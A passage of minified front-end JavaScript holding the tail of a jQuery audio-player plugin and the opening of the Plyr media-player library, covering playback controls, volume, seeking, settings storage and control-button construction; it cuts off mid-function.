e=l?t.originalEvent.touches[0]:t;this.song.currentTime=Math.round(this.song.duration*(e.pageX-this.theBar.offset().left)/this.theBar.width())},initAudio:function(e){var s=e.children("a:first-child").attr("href"),i=e.text(),n=e.attr("data-cover"),o=e.attr("data-artist"),l=this;t(this.trackInfo).children(".title").text(i),t(this.trackInfo).children(".artist").text(o),t(this.coverInfo).css("background-image","url("+n+")"),this.song=new Audio(s),this.song.load(),this.song.addEventListener("loadeddata",function(){t(l.timeDuration).html(l.secondsToTime(this.duration)),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),l.volumeDefault=this.volume},!1),this.song.addEventListener("progress",function(){t(l.barLoaded).width(this.buffered.end(0)/this.duration*100+"%")}),this.song.addEventListener("timeupdate",function(){t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),t(l.barPlayed).width(this.currentTime/this.duration*100+"%")}),this.song.addEventListener("volumechange",function(){Number(Math.round(100*this.volume+"e1")+"e-1")<=.4&&(this.volume=0),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),this.volume>0&&l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.removeClass(l.cssClass.mute),this.volume<=0&&!l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.addClass(l.cssClass.mute),l.volumeValue=this.volume}),this.song.addEventListener("ended",function(){l.settings.autoPlay?l.autoPlayNext():(l.playerHolder.removeClass(l.cssClass.playing),t(l.controlPlay).removeClass("hidden"),t(l.controlPause).removeClass("visible"))}),t(this.volumeButton).on("click",function(){return t(l.playerHolder).hasClass(l.cssClass.mute)?(t(l.playerHolder).removeClass(l.cssClass.mute),l.song.volume=l.volumeDefault):(t(l.playerHolder).addClass(l.cssClass.mute),l.volumeDefault=l.song.volume,l.song.volume=0,l.settings.onMute()),!1}),t(this.volumeAdjuster).on(a,function(t){l.adjustVolume(t),l.volumeAdjuster.on(r,function(t){l.adjustVolume(t)}),l.settings.volumeChanged()}).on(d,function(){l.volumeAdjuster.unbind(r)}),t(this.theBar).on(a,function(t){l.adjustCurrentTime(t),l.theBar.on(r,function(t){l.adjustCurrentTime(t)})}).on(d,function(){l.theBar.unbind(r),l.settings.seeked()}),t(this.playlistHolder).find(l.playlistItemSelector).removeClass("active"),e.addClass("active"),this.settings.onLoad(),this.settings.autoPlay&&this.playAudio()},playAudio:function(){this.song.play(),this.playerHolder.addClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).addClass("hidden"),t(this.controlPause).addClass("visible")),this.settings.onPlay()},stopAudio:function(){this.song.pause(),this.playerHolder.removeClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).removeClass("hidden"),t(this.controlPause).removeClass("visible"))},autoPlayNext:function(){this.stopAudio();var e=this.getSong(!0);0==e.length&&this.settings.loop?(e=t(this.playlistHolder).find(this.playlistItemSelector+":first"),this.loadNewSong(e),this.playAudio()):0==!e.length&&(this.loadNewSong(e),this.playAudio())},getSong:function(e){var s=t(this.playlistHolder).find(this.playlistItemSelector),i=t(this.playlistItemSelector+".active");return e?s.eq(s.index(i)+1):s.eq(s.index(i)-1)},loadNewSong:function(t){this.volumeValue=this.song.volume,this.initAudio(t),this.song.volume=this.volumeValue,this.volumeAdjuster.find("div").width(100*this.volumeValue+"%"),this.barPlayed.width(0),this.barLoaded.width(0)}}),t.fn[n]=function(e){return this.each(function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new u(this,e))})}}(jQuery,window,document);

/* plyr.js */
"object"==typeof navigator&&function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("Plyr",t):e.Plyr=t()}(this,function(){"use strict";function e(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function n(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],i=!0,a=!1,s=void 0;try{for(var o,r=e[Symbol.iterator]();!(i=(o=r.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){a=!0,s=e}finally{try{i||null==r.return||r.return()}finally{if(a)throw s}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function s(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var o=function(e){return null!=e?e.constructor:null},r=function(e,t){return Boolean(e&&t&&e instanceof t)},l=function(e){return null==e},c=function(e){return o(e)===Object},u=function(e){return o(e)===String},d=function(e){return Array.isArray(e)},h=function(e){return r(e,NodeList)},p=function(e){return l(e)||(u(e)||d(e)||h(e))&&!e.length||c(e)&&!Object.keys(e).length},m={nullOrUndefined:l,object:c,number:function(e){return o(e)===Number&&!Number.isNaN(e)},string:u,boolean:function(e){return o(e)===Boolean},function:function(e){return o(e)===Function},array:d,weakMap:function(e){return r(e,WeakMap)},nodeList:h,element:function(e){return r(e,Element)},textNode:function(e){return o(e)===Text},event:function(e){return r(e,Event)},keyboardEvent:function(e){return r(e,KeyboardEvent)},cue:function(e){return r(e,window.TextTrackCue)||r(e,window.VTTCue)},track:function(e){return r(e,TextTrack)||!l(e)&&u(e.kind)},url:function(e){if(r(e,window.URL))return!0;if(!u(e))return!1;var t=e;e.startsWith("http://")&&e.startsWith("https://")||(t="http://".concat(e));try{return!p(new URL(t).hostname)}catch(e){return!1}},empty:p},f=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return e=!0,null}});window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(e){}return e}();function g(e,t,n){var i=this,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];if(e&&"addEventListener"in e&&!m.empty(t)&&m.function(n)){var r=t.split(" "),l=o;f&&(l={passive:s,capture:o}),r.forEach(function(t){i&&i.eventListeners&&a&&i.eventListeners.push({element:e,type:t,callback:n,options:l}),e[a?"addEventListener":"removeEventListener"](t,n,l)})}}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!0,i,a)}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!1,i,a)}function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,function s(){v(e,t,s,i,a);for(var o=arguments.length,r=new Array(o),l=0;l<o;l++)r[l]=arguments[l];n.apply(this,r)},!0,i,a)}function k(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(m.element(e)&&!m.empty(t)){var a=new CustomEvent(t,{bubbles:n,detail:Object.assign({},i,{plyr:this})});e.dispatchEvent(a)}}function w(e,t){var n=e.length?e:[e];Array.from(n).reverse().forEach(function(e,n){var i=n>0?t.cloneNode(!0):t,a=e.parentNode,s=e.nextSibling;i.appendChild(e),s?a.insertBefore(i,s):a.appendChild(i)})}function T(e,t){m.element(e)&&!m.empty(t)&&Object.entries(t).filter(function(e){var t=a(e,2)[1];return!m.nullOrUndefined(t)}).forEach(function(t){var n=a(t,2),i=n[0],s=n[1];return e.setAttribute(i,s)})}function A(e,t,n){var i=document.createElement(e);return m.object(t)&&T(i,t),m.string(n)&&(i.innerText=n),i}function E(e,t,n,i){m.element(t)&&t.appendChild(A(e,n,i))}function P(e){m.nodeList(e)||m.array(e)?Array.from(e).forEach(P):m.element(e)&&m.element(e.parentNode)&&e.parentNode.removeChild(e)}function C(e){if(m.element(e))for(var t=e.childNodes.length;t>0;)e.removeChild(e.lastChild),t-=1}function S(e,t){return m.element(t)&&m.element(t.parentNode)&&m.element(e)?(t.parentNode.replaceChild(e,t),e):null}function M(e,t){if(!m.string(e)||m.empty(e))return{};var n={},i=t;return e.split(",").forEach(function(e){var t=e.trim(),a=t.replace(".",""),s=t.replace(/[[\]]/g,"").split("="),o=s[0],r=s.length>1?s[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":m.object(i)&&m.string(i.class)&&(i.class+=" ".concat(a)),n.class=a;break;case"#":n.id=t.replace("#","");break;case"[":n[o]=r}}),n}function N(e,t){if(m.element(e)){var n=t;m.boolean(n)||(n=!e.hidden),n?e.setAttribute("hidden",""):e.removeAttribute("hidden")}}function L(e,t,n){if(m.nodeList(e))return Array.from(e).map(function(e){return L(e,t,n)});if(m.element(e)){var i="toggle";return void 0!==n&&(i=n?"add":"remove"),e.classList[i](t),e.classList.contains(t)}return!1}function x(e,t){return m.element(e)&&e.classList.contains(t)}function I(e,t){return function(){return Array.from(document.querySelectorAll(t)).includes(this)}.call(e,t)}function _(e){return this.elements.container.querySelectorAll(e)}function j(e){return this.elements.container.querySelector(e)}function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];m.element(e)&&(e.focus({preventScroll:!0}),t&&L(e,this.config.classNames.tabFocus))}var q,R,B,D=(q=document.createElement("span"),R={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},B=Object.keys(R).find(function(e){return void 0!==q.style[e]}),!!m.string(B)&&R[B]);function H(e){setTimeout(function(){try{N(e,!0),e.offsetHeight,N(e,!1)}catch(e){}},0)}var V,F={isIE:!!document.documentMode,isWebkit:"WebkitAppearance"in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:/(iPad|iPhone|iPod)/gi.test(navigator.platform)},U={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora"},W={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t,n){var i=F.isIPhone&&n&&W.playsinline,a=W[e]||"html5"!==t;return{api:a,ui:a&&W.rangeInput&&("video"!==e||!F.isIPhone||i)}},pip:!(F.isIPhone||!m.function(A("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||A("video").disablePictureInPicture)),airplay:m.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){var t=a(e.split("/"),1)[0],n=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(U).includes(n)&&(n+='; codecs="'.concat(U[e],'"'));try{return Boolean(n&&this.media.canPlayType(n).replace(/no/,""))}catch(e){return!1}},textTracks:"textTracks"in document.createElement("video"),rangeInput:(V=document.createElement("input"),V.type="range","range"===V.type),touch:"ontouchstart"in document.documentElement,transitions:!1!==D,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches},z={getSources:function(){var e=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter(function(t){return W.mime.call(e,t.getAttribute("type"))}):[]},getQualityOptions:function(){return z.getSources.call(this).map(function(e){return Number(e.getAttribute("size"))}).filter(Boolean)},extend:function(){if(this.isHTML5){var e=this;Object.defineProperty(e.media,"quality",{get:function(){var t=z.getSources.call(e).find(function(t){return t.getAttribute("src")===e.source});return t&&Number(t.getAttribute("size"))},set:function(t){var n=z.getSources.call(e).find(function(e){return Number(e.getAttribute("size"))===t});if(n){var i=e.media,a=i.currentTime,s=i.paused,o=i.preload,r=i.readyState;e.media.src=n.getAttribute("src"),("none"!==o||r)&&(e.once("loadedmetadata",function(){e.currentTime=a,s||e.play()}),e.media.load()),k.call(e,e.media,"qualitychange",!1,{quality:t})}}})}},cancelRequests:function(){this.isHTML5&&(P(z.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"))}};function K(e){return m.array(e)?e.filter(function(t,n){return e.indexOf(t)===n}):e}function Y(e,t){return t.split(".").reduce(function(e,t){return e&&e[t]},e)}function J(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];if(!n.length)return e;var s=n.shift();return m.object(s)?(Object.keys(s).forEach(function(t){m.object(s[t])?(Object.keys(e).includes(t)||Object.assign(e,i({},t,{})),J(e[t],s[t])):Object.assign(e,i({},t,s[t]))}),J.apply(void 0,[e].concat(n))):e}function Q(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return m.empty(e)?e:e.toString().replace(/{(\d+)}/g,function(e,t){return n[t].toString()})}function $(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1"),"g"),n.toString())}function G(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString().replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()})}function X(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return(e=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return e=$(e,"-"," "),e=$(e,"_"," "),$(e=G(e)," ","")}(e)).charAt(0).toLowerCase()+e.slice(1)}function Z(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML}var ee={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube"},te=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(m.empty(e)||m.empty(t))return"";var n=Y(t.i18n,e);if(m.empty(n))return Object.keys(ee).includes(e)?ee[e]:"";var i={"{seektime}":t.seekTime,"{title}":t.title};return Object.entries(i).forEach(function(e){var t=a(e,2),i=t[0],s=t[1];n=$(n,i,s)}),n},ne=function(){function t(n){e(this,t),this.enabled=n.config.storage.enabled,this.key=n.config.storage.key}return n(t,[{key:"get",value:function(e){if(!t.supported||!this.enabled)return null;var n=window.localStorage.getItem(this.key);if(m.empty(n))return null;var i=JSON.parse(n);return m.string(e)&&e.length?i[e]:i}},{key:"set",value:function(e){if(t.supported&&this.enabled&&m.object(e)){var n=this.get();m.empty(n)&&(n={}),J(n,e),window.localStorage.setItem(this.key,JSON.stringify(n))}}}],[{key:"supported",get:function(){try{if(!("localStorage"in window))return!1;return window.localStorage.setItem("___test","___test"),window.localStorage.removeItem("___test"),!0}catch(e){return!1}}}]),t}();function ie(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"text";return new Promise(function(n,i){try{var a=new XMLHttpRequest;if(!("withCredentials"in a))return;a.addEventListener("load",function(){if("text"===t)try{n(JSON.parse(a.responseText))}catch(e){n(a.responseText)}else n(a.response)}),a.addEventListener("error",function(){throw new Error(a.status)}),a.open("GET",e,!0),a.responseType=t,a.send()}catch(e){i(e)}})}function ae(e,t){if(m.string(e)){var n=m.string(t),i=function(){return null!==document.getElementById(t)},a=function(e,t){e.innerHTML=t,n&&i()||document.body.insertAdjacentElement("afterbegin",e)};if(!n||!i()){var s=ne.supported,o=document.createElement("div");if(o.setAttribute("hidden",""),n&&o.setAttribute("id",t),s){var r=window.localStorage.getItem("".concat("cache","-").concat(t));if(null!==r){var l=JSON.parse(r);a(o,l.content)}}ie(e).then(function(e){m.empty(e)||(s&&window.localStorage.setItem("".concat("cache","-").concat(t),JSON.stringify({content:e})),a(o,e))}).catch(function(){})}}}var se=function(e){return parseInt(e/60/60%60,10)},oe=function(e){return parseInt(e/60%60,10)},re=function(e){return parseInt(e%60,10)};function le(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!m.number(e))return le(null,t,n);var i=function(e){return"0".concat(e).slice(-2)},a=se(e),s=oe(e),o=re(e);return a=t||a>0?"".concat(a,":"):"","".concat(n&&e>0?"-":"").concat(a).concat(i(s),":").concat(i(o))}var ce={getIconUrl:function(){var e=new URL(this.config.iconUrl,window.location).host!==window.location.host||F.isIE&&!window.svg4everybody;return{url:this.config.iconUrl,cors:e}},findElements:function(){try{return this.elements.controls=j.call(this,this.config.selectors.controls.wrapper),this.elements.buttons={play:_.call(this,this.config.selectors.buttons.play),pause:j.call(this,this.config.selectors.buttons.pause),restart:j.call(this,this.config.selectors.buttons.restart),rewind:j.call(this,this.config.selectors.buttons.rewind),fastForward:j.call(this,this.config.selectors.buttons.fastForward),mute:j.call(this,this.config.selectors.buttons.mute),pip:j.call(this,this.config.selectors.buttons.pip),airplay:j.call(this,this.config.selectors.buttons.airplay),settings:j.call(this,this.config.selectors.buttons.settings),captions:j.call(this,this.config.selectors.buttons.captions),fullscreen:j.call(this,this.config.selectors.buttons.fullscreen)},this.elements.progress=j.call(this,this.config.selectors.progress),this.elements.inputs={seek:j.call(this,this.config.selectors.inputs.seek),volume:j.call(this,this.config.selectors.inputs.volume)},this.elements.display={buffer:j.call(this,this.config.selectors.display.buffer),currentTime:j.call(this,this.config.selectors.display.currentTime),duration:j.call(this,this.config.selectors.display.duration)},m.element(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0}catch(e){return this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1}},createIcon:function(e,t){var n=ce.getIconUrl.call(this),i="".concat(n.cors?"":n.url,"#").concat(this.config.iconPrefix),a=document.createElementNS("http://www.w3.org/2000/svg","svg");T(a,J(t,{role:"presentation",focusable:"false"}));var s=document.createElementNS("http://www.w3.org/2000/svg","use"),o="".concat(i,"-").concat(e);return"href"in s&&s.setAttributeNS("http://www.w3.org/1999/xlink","href",o),s.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",o),a.appendChild(s),a},createLabel:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=te(e,this.config);return A("span",Object.assign({},t,{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" ")}),n)},createBadge:function(e){if(m.empty(e))return null;var t=A("span",{class:this.config.classNames.menu.value});return t.appendChild(A("span",{class:this.config.classNames.menu.badge},e)),t},createButton:function(e,t){var n=Object.assign({},t),i=X(e),a={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null};switch(["element","icon","label"].forEach(function(e){Object.keys(n).includes(e)&&(a[e]=n[e],delete n[e])}),"button"!==a.element||Object.keys(n).includes("type")||(n.type="button"),Object.keys(n).includes("class")?n.class.includes(this.config.classNames.control)||(n.class+=" ".concat(this.config.classNames.control)):n.class=this.config.classNames.control,e){case"play":a.toggle=!0,a.label="play",a.labelPressed="pause",a.icon="play",a.iconPressed="pause";break;case"mute":a.toggle=!0,a.label="mute",a.labelPressed="unmute",a.icon="volume",a.iconPressed="muted";break;case"captions":a.toggle=!0,a.label="enableCaptions",a.labelPressed="disableCaptions",a.icon="captions-off",a.iconPressed="captions-on";break;case"fullscreen":a.toggle=!0,a.label="enterFullscreen",a.labelPressed="exitFullscreen",a.icon="enter-fullscreen",a.iconPressed="exit-fullscreen";break;case"play-large":n.class+=" ".concat(this.config.classNames.control,"--overlaid"),i="play",a.label="play",a.icon="play";break;default:m.empty(a.label)&&(a.label=i),m.empty(a.icon)&&(a.icon=e)}var s=A(a.element);return a.toggle?(s.appendChild(ce.createIcon.call(this,a.iconPressed,{class:"icon--pressed"})),s.appendChild(ce.createIcon.call(this,a.icon,{class:"icon--not-pressed"})),s.appendChild(ce.createLabel.call(this,a.labelPressed,{class:"label--pressed"})),s.appendChild(ce.createLabel.call(this,a.label,{class:"label--not-pressed"}))):(s.appendChild(ce.createIcon.call(this,a.icon)),s.appendChild(ce.createLabel.call(this,a.label))),J(n,M(this.config.selectors.buttons[i],n)),T(s,n),"play"===i?(m.array(this.elements.buttons[i])||(this.elements.buttons[i]=[]),this.elements.buttons[i].push(s)):this.elements.buttons[i]=s,s},createRange:function(e,t){var n=A("input",J(M(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:.01,value:0,autocomplete:"off",role:"slider","aria-label":te(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0},t));return this.elements.inputs[e]=n,ce.updateRangeFill.call(this,n),n},createProgress:function(e,t){var n=A("progress",J(M(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"presentation","aria-hidden":!0},t));if("volume"!==e){n.appendChild(A("span",null,"0"));var i={played:"played",buffer:"buffered"}[e],a=i?te(i,this.config):"";n.innerText="% ".concat(a.toLowerCase())}return this.elements.display[e]=n,n},createTime:function(e){var t=M(this.config.selectors.display[e]),n=A("div",J(t,{class:"".concat(this.config.classNames.display.time," ").concat(t.class?t.class:"").trim(),"aria-label":te(e,this.config)}),"00:00");return this.elements.display[e]=n,n},bindMenuItemShortcuts:function(e,t){var n=this;y(e,"keydown keyup",function(i){if([32,38,39,40].includes(i.which)&&(i.preventDefault(),i.stopPropagation(),"keydown"!==i.type)){var a,s=I(e,'[role="menuitemradio"]');if(!s&&[32,39].includes(i.which))ce.showMenuPanel.call(n,t,!0);else 32!==i.which&&(40===i.which||s&&39===i.which?(a=e.nextElementSibling,m.element(a)||(a=e.parentNode.firstElementChild)):(a=e.previousElementSibling,m.element(a)||(a=e.parentNode.lastElementChild)),O.call(n,a,!0))}},!1),y(e,"keyup",function(e){13===e.which&&ce.focusFirstMenuItem.call(n,null,!0)})},createMenuItem:function(e){var t=this,n=e.value,i=e.list,a=e.type,s=e.title,o=e.badge,r=void 0===o?null:o,l=e.checked,c=void 0!==l&&l,u=M(this.config.selectors.inputs[a]),d=A("button",J(u,{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(u.class?u.class:"").trim(),"aria-checked":c,value:n})),h=A("span");h.innerHTML=s,m.element(r)&&h.appendChild(r),d.appendChild(h),Object.defineProperty(d,"checked",{enumerable:!0,get:function(){return"true"===d.getAttribute("aria-checked")},set:function(e){e&&Array.from(d.parentNode.children).filter(function(e){return I(e,'[role="menuitemradio"]')}).forEach(function(e){return e.setAttribute("aria-checked","false")}),d.setAttribute("aria-checked",e?"true":"false")}}),this.listeners.bind(d,"click keyup",function(e){if(!m.keyboardEvent(e)||32===e.which){switch(e.preventDefault(),e.stopPropagation(),d.checked=!0,a){case"language":t.currentTrack=Number(n);break;case"quality":t.quality=n;break;case"speed":t.speed=parseFloat(n)}ce.showMenuPanel.call(t,"home",m.keyboardEvent(e))}},a,!1),ce.bindMenuItemShortcuts.call(this,d,a),i.appendChild(d)},formatTime:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return m.number(e)?le(e,se(this.duration)>0,t):e},updateTimeDisplay:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];m.element(e)&&m.number(t)&&(e.innerText=ce.formatTime(t,n))},updateVolume:function(){this.supported.ui&&(m.element(this.elements.inputs.volume)&&ce.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),m.element(this.elements.buttons.mute)&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume))},setRange:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;m.element(e)&&(e.value=t,ce.updateRangeFill.call(this,e))},updateProgress:function(e){var t=this;if(this.supported.ui&&m.event(e)){var n,i,a=0;if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":n=this.currentTime,i=this.duration,a=0===n||0===i||Number.isNaN(n)||Number.isNaN(i)?0:(n/i*100).toFixed(2),"timeupdate"===e.type&&ce.setRange.call(this,this.elements.inputs.seek,a);break;case"playing":case"progress":!function(e,n){var i=m.number(n)?n:0,a=m.element(e)?e:t.elements.display.buffer;if(m.element(a)){a.value=i;var s=a.getElementsByTagName("span")[0];m.element(s)&&(s.childNodes[0].nodeValue=i)}}(this.elements.display.buffer,100*this.buffered)}}},updateRangeFill:function(e){var t=m.event(e)?e.target:e;if(m.element(t)&&"range"===t.getAttribute("type")){if(I(t,this.config.selectors.inputs.seek)){t.setAttribute("aria-valuenow",this.currentTime);var n=ce.formatTime(this.currentTime),i=ce.formatTime(this.duration),a=te("seekLabel",this.config);t.setAttribute("aria-valuetext",a.replace("{currentTime}",n).replace("{duration}",i))}else if(I(t,this.config.selectors.inputs.volume)){var s=100*t.value;t.setAttribute("aria-valuenow",s),t.setAttribute("aria-valuetext","".concat(s.toFixed(1),"%"))}else t.setAttribute("aria-valuenow",t.value);F.isWebkit&&t.style.setProperty("--value","".concat(t.value/t.max*100,"%"))}},updateSeekTooltip:function(e){var t=this;if(this.config.tooltips.seek&&m.element(this.elements.inputs.seek)&&m.element(this.elements.display.seekTooltip)&&0!==this.duration){var n=0,i=this.elements.progress.getBoundingClientRect(),a="".concat(this.config.classNames.tooltip,"--visible"),s=function(e){L(t.elements.display.seekTooltip,a,e)};if(this.touch)s(!1);else{if(m.event(e))n=100/i.width*(e.pageX-i.left);else{if(!x(this.elements.display.seekTooltip,a))return;n=parseFloat(this.elements.display.seekTooltip.style.left,10)}n<0?n=0:n>100&&(n=100),ce.updateTimeDisplay.call(this,this.elements.display.seekTooltip,this.duration/100*n),this.elements.display.seekTooltip.style.left="".concat(n,"%"),m.event(e)&&["mouseenter","mouseleave"].includes(e.type)&&s("mouseenter"===e.type)}}},timeUpdate:function(e){var t=!m.element(this.elements.display.duration)&&this.config.invertTime;ce.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),e&&"timeupdate"===e.type&&this.media.seeking||ce.updateProgress.call(this,e)},durationUpdate:function(){if(this.supported.ui&&(this.config.invertTime||!this.currentTime)){if(this.duration>=Math.pow(2,32))return N(this.elements.display.currentTime,!0),void N(this.elements.progress,!0);m.element(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration);var e=m.element(this.elements.display.duration);!e&&this.config.displayDuration&&this.paused&&ce.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&ce.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),ce.updateSeekTooltip.call(this)}},toggleMenuButton:function(e,t){N(this.elements.settings.buttons[e],!t)},updateSetting:function(e,t,n){var i=this.elements.settings.panels[e],a=null,s=t;if("captions"===e)a=this.currentTrack;else{if(a=m.empty(n)?this[e]:n,m.empty(a)&&(a=this.config[e].default),!m.empty(this.options[e])&&!this.options[e].includes(a))return void this.debug.warn("Unsupported value of '".concat(a,"' for ").concat(e));if(!this.config[e].options.includes(a))return void this.debug.warn("Disabled value of '".concat(a,"' for ").concat(e))}if(m.element(s)||(s=i&&i.querySelector('[role="menu"]')),m.element(s)){this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=ce.getLabel.call(this,e,a);var o=s&&s.querySelector('[value="'.concat(a,'"]'));m.element(o)&&(o.checked=!0)}},getLabel:function(e,t){switch(e){case"speed":return 1===t?te("normal",this.config):"".concat(t,"&times;");case"quality":if(m.number(t)){var n=te("qualityLabel.".concat(t),this.config);return n.length?n:"".concat(t,"p")}return G(t);case"captions":return he.getLabel.call(this);default:return null}},setQualityMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.quality)){var n=this.elements.settings.panels.quality.querySelector('[role="menu"]');m.array(e)&&(this.options.quality=K(e).filter(function(e){return t.config.quality.options.includes(e)}));var i=!m.empty(this.options.quality)&&this.options.quality.length>1;if(ce.toggleMenuButton.call(this,"quality",i),C(n),ce.checkMenu.call(this),i){var a=function(e){var n=te("qualityBadge.".concat(e),t.config);return n.length?ce.createBadge.call(t,n):null};this.options.quality.sort(function(e,n){var i=t.config.quality.options;return i.indexOf(e)>i.indexOf(n)?1:-1}).forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"quality",title:ce.getLabel.call(t,"quality",e),badge:a(e)})}),ce.updateSetting.call(this,"quality",n)}}},setCaptionsMenu:function(){var e=this;if(m.element(this.elements.settings.panels.captions)){var t=this.elements.settings.panels.captions.querySelector('[role="menu"]'),n=he.getTracks.call(this),i=Boolean(n.length);if(ce.toggleMenuButton.call(this,"captions",i),C(t),ce.checkMenu.call(this),i){var 